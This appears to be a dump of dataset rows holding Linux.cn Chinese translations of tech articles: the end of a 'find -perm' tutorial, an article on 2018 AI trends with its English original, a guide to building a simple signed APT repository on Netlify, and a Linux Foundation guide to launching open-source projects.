查找所有者和用户组中同时拥有写权限的文件,执行:
```
find -perm -g+w,u+w
```
上述命令等效与 `find -perm -220`。
查找所有者或用户组中拥有写权限的文件,执行:
```
find -perm /u+w,g+w
```
或者,
```
find -perm /u=w,g=w
```
上述命令等效于 `find -perm /220`。
更多详情,参照 man 手册。
```
man find
```
了解更多简化案例或其他 Linux 命令,查看[man 手册](https://www.ostechnix.com/3-good-alternatives-man-pages-every-linux-user-know/)。
然后,这就是所有的内容。希望这个教程有用。更多干货,敬请关注。
干杯!
---
via: <https://www.ostechnix.com/find-files-based-permissions/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[CYLeft](https://github.com/CYLeft) 校对:[校对者ID](https://github.com/%E6%A0%A1%E5%AF%B9%E8%80%85ID)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,280 | 2018 年 4 个需要关注的人工智能趋势 | https://enterprisersproject.com/article/2018/1/4-ai-trends-watch | 2018-01-26T04:36:42 | [
"AI",
"人工智能"
] | https://linux.cn/article-9280-1.html |
>
> 今年人工智能决策将变得更加透明?
>
>
>

无论你的 IT 业务现在使用了多少[人工智能](https://enterprisersproject.com/tags/artificial-intelligence),预计你将会在 2018 年使用更多。即便你从来没有涉猎过 AI 项目,这也可能是将谈论转变为行动的一年,德勤董事总经理 David Schatsky 说。他说:“与 AI 开展合作的公司数量正在上升。”
看看他对未来一年的AI预测:
### 1、预期更多的企业 AI 试点项目
如今我们经常使用的许多现成的应用程序和平台都将 AI 结合在一起。 Schatsky 说:“除此之外,越来越多的公司正在试验机器学习或自然语言处理来解决特定的问题,或者帮助理解他们的数据,或者使内部流程自动化,或者改进他们自己的产品和服务。
“除此之外,公司与人工智能的合作强度将会上升。”他说,“早期采纳它的公司已经有五个或略少的项目正在进行中,但是我们认为这个数字会上升到十个或有更多正在进行的计划。” 他说,这个预测的一个原因是人工智能技术正在变得越来越好,也越来越容易使用。
### 2、人工智能将缓解数据科学人才紧缺的现状
人才是数据科学中的一个大问题,大多数大公司都在努力聘用他们所需要的数据科学家。 Schatsky 说,AI 可以承担一些负担。他说:“数据科学的实践,逐渐成为由创业公司和大型成熟的技术供应商提供的自动化的工具。”他解释说,大量的数据科学工作是重复的、乏味的,自动化的时机已经成熟。 “数据科学家不会消亡,但他们将会获得更高的生产力,所以一家只能做一些数据科学项目而没有自动化的公司将能够使用自动化来做更多的事情,虽然它不能雇用更多的数据科学家”。
### 3、合成数据模型将缓解瓶颈
Schatsky 指出,在你训练机器学习模型之前,你必须得到数据来训练它。 这并不容易,他说:“这通常是一个商业瓶颈,而不是生产瓶颈。 在某些情况下,由于有关健康记录和财务信息的规定,你无法获取数据。”
他说,合成数据模型可以采集一小部分数据,并用它来生成可能需要的较大集合。 “如果你以前需要 10000 个数据点来训练一个模型,但是只能得到 2000 个,那么现在就可以产生缺少的 8000 个数据点,然后继续训练你的模型。”
### 4、人工智能决策将变得更加透明
AI 的业务问题之一就是它经常作为一个黑匣子来操作。也就是说,一旦你训练了一个模型,它就会吐出你不能解释的答案。 Schatsky 说:“机器学习可以自动发现人类无法看到的数据模式,因为数据太多或太复杂。 “发现了这些模式后,它可以预测未见的新数据。”
问题是,有时你确实需要知道 AI 发现或预测背后的原因。 “以医学图像为例子来说,模型说根据你给我的数据,这个图像中有 90% 的可能性是肿瘤。 “Schatsky 说,“你说,‘你为什么这么认为?’ 模型说:‘我不知道,这是数据给的建议。’”
Schatsky 说,如果你遵循这些数据,你将不得不对患者进行探查手术。 当你无法解释为什么时,这是一个艰难的请求。 “但在很多情况下,即使模型产生了非常准确的结果,如果不能解释为什么,也没有人愿意相信它。”
还有一些情况是由于规定,你确实不能使用你无法解释的数据。 Schatsky 说:“如果一家银行拒绝贷款申请,就需要能够解释为什么。 这是一个法规,至少在美国是这样。传统上来说,人类分销商会打个电话做回访。一个机器学习模式可能会更准确,但如果不能解释它的答案,就不能使用。”
大多数算法不是为了解释他们的推理而设计的。 他说:“所以研究人员正在找到聪明的方法来让 AI 泄漏秘密,并解释哪些变量使得这个病人更可能患有肿瘤。 一旦他们这样做,人们可以发现答案,看看为什么会有这样的结论。”
他说,这意味着人工智能的发现和决定可以用在许多今天不可能的领域。 “这将使这些模型更加值得信赖,在商业世界中更具可用性。”
---
via: <https://enterprisersproject.com/article/2018/1/4-ai-trends-watch>
作者:[Minda Zetlin](https://enterprisersproject.com/user/minda-zetlin) 译者:[Wuod3n](https://github.com/Wuod3n) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | However much your IT operation is using [artificial intelligence](https://enterprisersproject.com/taxonomy/term/426) today, expect to be doing more with it in 2018. Even if you have never dabbled in AI projects, this may be the year talk turns into action, says David Schatsky, managing director at [Deloitte](https://www2.deloitte.com/us/en.html). “The number of companies doing something with AI is on track to rise,” he says.
Check out his AI predictions for the coming year:
## 1. Expect more enterprise AI pilot projects
Many of today’s off-the-shelf applications and platforms that companies already routinely use incorporate AI. “But besides that, a growing number of companies are experimenting with machine learning or natural language processing to solve particular problems or help understand their data, or automate internal processes, or improve their own products and services,” Schatsky says.
**[ What IT jobs will be hot in the AI age? See our related article, 8 emerging AI jobs for IT pros. ]**
“Beyond that, the intensity with which companies are working with AI will rise," he says. "Companies that are early adopters already mostly have five or fewer projects underway, but we think that number will rise to having 10 or more pilots underway.” One reason for this prediction, he says, is that AI technologies are getting better and easier to use.
## 2. AI will help with data science talent crunch
Talent is a huge problem in data science, where most large companies are struggling to hire the data scientists they need. AI can take up some of the load, Schatsky says. “The practice of data science is increasingly automatable with tools offered both by startups and large, established technology vendors,” he says. A lot of data science work is repetitive and tedious, and ripe for automation, he explains. “Data scientists aren’t going away, but they’re going to get much more productive. So a company that can only do a few data science projects without automation will be able to do much more with automation, even if it can’t hire any more data scientists.”
## 3. Synthetic data models will ease bottlenecks
Before you can train a machine learning model, you have to get the data to train it on, Schatsky notes. That’s not always easy. “That’s often a business bottleneck, not a production bottleneck,” he says. In some cases you can’t get the data because of regulations governing things like health records and financial information.
Synthetic data models can take a smaller set of data and use it to generate the larger set that may be needed, he says. “If you used to need 10,000 data points to train a model but could only get 2,000, you can now generate the missing 8,000 and go ahead and train your model.”
## 4. AI decision-making will become more transparent
One of the business problems with AI is that it often operates as a black box. That is, once you train a model, it will spit out answers that you can’t necessarily explain. “Machine learning can automatically discover patterns in data that a human can’t see because it’s too much data or too complex,” Schatsky says. “Having discovered these patterns, it can make predictions about new data it hasn’t seen.”
The problem is that sometimes you really do need to know the reasons behind an AI finding or prediction. “You feed in a medical image and the model says, based on the data you’ve given me, there’s a 90 percent chance that there’s a tumor in this image,” Schatsky says. “You say, ‘Why do you think so?’ and the model says, ‘I don’t know, that’s what the data would suggest.’”
If you follow that data, you’re going to have to do exploratory surgery on a patient, Schatsky says. That’s a tough call to make when you can’t explain why. “There are a lot of situations where even though the model produces very accurate results, if it can’t explain how it got there, nobody wants to trust it.”
There are also situations where because of regulations, you literally can’t use data that you can’t explain. “If a bank declines a loan application, it needs to be able to explain why,” Schatsky says. “That’s a regulation, at least in the U.S. Traditionally, a human underwriter makes that call. A machine learning model could be more accurate, but if it can’t explain its answer, it can’t be used.”
Most algorithms were not designed to explain their reasoning. “So researchers are finding clever ways to get AI to spill its secrets and explain what variables make it more likely that this patient has a tumor,” he says. “Once they do that, a human can look at the answers and see why it came to that conclusion.”
That means AI findings and decisions can be used in many areas where they can’t be today, he says. “That will make these models more trustworthy and more usable in the business world.”
**Want more wisdom like this, IT leaders? Sign up for our weekly email newsletter.** |
9,281 | 创建一个简易 APT 仓库 | https://iain.learmonth.me/blog/2017/2017w383/ | 2018-01-27T10:30:34 | [
"APT",
"仓库"
] | https://linux.cn/article-9281-1.html | 
作为我工作的一部分,我所维护的 [PATHspider](https://pathspider.net) 依赖于 [cURL](http://curl.haxx.se/) 和 [PycURL](http://pycurl.io/)中的一些[刚刚](https://github.com/pycurl/pycurl/pull/456)[被](https://github.com/pycurl/pycurl/pull/458)合并或仍在[等待](https://github.com/curl/curl/pull/1847)被合并的功能。我需要构建一个包含这些 Debian 包的 Docker 容器,所以我需要快速构建一个 APT 仓库。
Debian 仓库本质上可以看作是一个静态的网站,而且内容是经过 GPG 签名的,所以它不一定需要托管在某个可信任的地方(除非可用性对你的程序来说是至关重要的)。我在 [Netlify](http://netlify.com/)(一个静态的网站主机)上托管我的博客,我认为它很合适这种情况。他们也[支持开源项目](https://www.netlify.com/open-source/)。
你可以用下面的命令安装 netlify 的 CLI 工具:
```
sudo apt install npm
sudo npm install -g netlify-cli
```
设置仓库的基本步骤是:
```
mkdir repository
cp /path/to/*.deb repository/
cd repository
apt-ftparchive packages . > Packages
apt-ftparchive release . > Release
gpg --clearsign -o InRelease Release
netlify deploy
```
当你完成这些步骤后,并在 Netlify 上创建了一个新的网站,你也可以通过 Web 界面来管理这个网站。你可能想要做的一些事情是为你的仓库设置自定义域名,或者使用 Let's Encrypt 启用 HTTPS。(如果你打算启用 HTTPS,请确保命令中有 `apt-transport-https`。)
要将这个仓库添加到你的 apt 源:
```
gpg --export -a YOURKEYID | sudo apt-key add -
echo "deb https://SUBDOMAIN.netlify.com/ /" | sudo tee -a /etc/apt/sources.list
sudo apt update
```
你会发现这些软件包是可以安装的。注意下 [APT pinnng](https://wiki.debian.org/AptPreferences),因为你可能会发现,根据你的策略,仓库上的较新版本实际上并不是首选版本。
**更新**:如果你想要一个更适合平时使用的解决方案,请参考 [repropro](https://mirrorer.alioth.debian.org/)。如果你想让最终用户将你的 apt 仓库作为第三方仓库添加到他们的系统中,请查看 [Debian wiki 上的这个页面](https://wiki.debian.org/DebianRepository/UseThirdParty),其中包含关于如何指导用户使用你的仓库。
**更新 2**:有一位评论者指出用 [aptly](https://www.aptly.info/),它提供了更多的功能,并消除了 repropro 的一些限制。我从来没有用过 aptly,所以不能评论具体细节,但从网站看来,这是一个很好的工具。
---
via: <https://iain.learmonth.me/blog/2017/2017w383/>
作者:[Iain R. Learmonth](https://iain.learmonth.me) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 302 | Found | null |
9,282 | 启动开源项目:免费指导! | https://www.linuxfoundation.org/blog/launching-open-source-project-free-guide/ | 2018-01-27T11:39:18 | [
"开源"
] | https://linux.cn/article-9282-1.html | 
启动项目、组建社区支持可能会比较复杂,但是这个全新的指南可以帮助你开启开源项目。
各种规模的组织、技术人员和 DecOps 工作者选择使用开源项目,甚至去开发自己的开源项目,开源程序变得越来越普遍。从 Google 到 Netflix 再到 Facebook ,这些公司都在将它们的开源创作发布到开源社区。经常见到起于内部的开源项目,然后受惠于外部开发人员的合作开发。
然而,开启一个开源项目、组建社区支持比你想的还要复杂。一些前期准备可以帮助事情开展变得顺利,这就是这个全新的“[启动开源项目指南](https://www.linuxfoundation.org/resources/open-source-guides/starting-open-source-project/)”所能为你做的。
这个免费指南是为了帮助那些深谙开源的组织启动自己的开源项目而诞生。在本文的开始,介绍包括了决定开源什么项目,预计项目费用,考虑开源协议和一些其他方面。开源项目这种方式可能源自国外,但是从 Google 到 Facebook 这样一些主要的开源公司都已经开放提供了开源项目指导资源。事实上,Google 拥有的[丰富的在线资源](https://www.linux.com/blog/learn/chapter/open-source-management/2017/5/googles-new-home-all-things-open-source-runs-deep)对开源项目实践和启动开源项目上做出了贡献。
Capital One 开源社区经理 Jared Smith 指出,“无论公司在内雇佣了多少聪明人,总还是有聪明人在公司之外”, “我们发现开放我们的源代码给外面世界的专业且愿意分享的人士交流经验是非常值得的,我们能从中获取一些非常好的建议”。
在这个新指南中,开源专家 Ibrahim Haddad 提供了五条关于一个组织为什么要开源新项目的原因:
1. 促成开放式问题解决方案;为标准提供参照实现;分担战略功能的开发开销。
2. 商品化市场;减少非战略的软件成本费用。
3. 通过建立产品生态来驱动需求。
4. 协同合作;吸引客户;深化共同目标间的关系。
5. 提供用户自我支持的能力:无需等待即可调整代码
本文指出:“做出发布或创建一个新的开源项目的决定和自身境况相关。你的公司应该在使用或贡献既有的开源项目上拥有一定程度的熟练度。这是因为消费能够指导你,通过外部工程使开发者对自己的产品构建变得省力(参见我们的指南[使用开源代码](https://www.linuxfoundation.org/using-open-source-code/)和[加入开源社区](https://www.linuxfoundation.org/participating-open-source-communities/) 上)。但是当一旦你顺利的参与过开源,那这将是启动你自己的开源项目的最佳时机。”
该指南还指出, 规划可以使您和您的组织摆脱法律麻烦。如果您希望您的项目蓬勃发展, 则与许可、分发、支持选项甚至品牌相关的问题都需要提前考虑。
“我认为, 对于一家公司来说, 至关重要的是要考虑他们希望通过新的开源项目实现的目标,” Linux 基金会的项目管理主任 John Mertic 说。"他们必须考虑它对社区和开发者的价值,以及他们希望从中得到什么结果。然后, 他们必须了解所有的部分,以正确的方式去完成,包括法律、治理、基础设施和一个启动社区。当你把一个开源项目放在那里时,我总是最强调这些。”
这个“启动开源项目指南”可以帮助您了解从许可证问题到最佳开发实践的所有内容,并探讨如何无缝地将现有的开放组件编织到您的开源项目中。它是来自 Linux 基金会和 TODO 组的免费指南的新集合之一,对于任何运作开源程序的组织来说都非常有价值。现在可以使用该指南来帮助您运行开源计划办公室,以支持、分享和利用开源。有了这样一个办公室, 组织就可以有效地建立并执行其开放源码战略,并有明确的条款。
这些免费的教程是基于开源领导人的经验而来。[在这里可以查看所有指南](https://github.com/todogroup/guides),然后关注我们的后续文章。
也别错过了本系列早些的文章:
* [如何创建开源计划](https://github.com/todogroup/guides/blob/master/creating-an-open-source-program.md)
* [开源计划管理工具](https://www.linuxfoundation.org/blog/managing-open-source-programs-free-guide/)
* [衡量你的开源项目成功性](https://www.linuxfoundation.org/measuring-your-open-source-program-success/)
* [吸引开源开发者的高效策略](https://www.linuxfoundation.org/blog/effective-strategies-recruiting-open-source-developers/)
* [加入开源社区](https://www.linuxfoundation.org/participating-open-source-communities/)
* [使用开源代码](https://www.linuxfoundation.org/using-open-source-code/)
---
via: <https://www.linuxfoundation.org/blog/launching-open-source-project-free-guide/>
作者:[Sam Dean](https://www.linuxfoundation.org/author/sdean/) 译者:[CYLeft](https://github.com/CYLeft) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.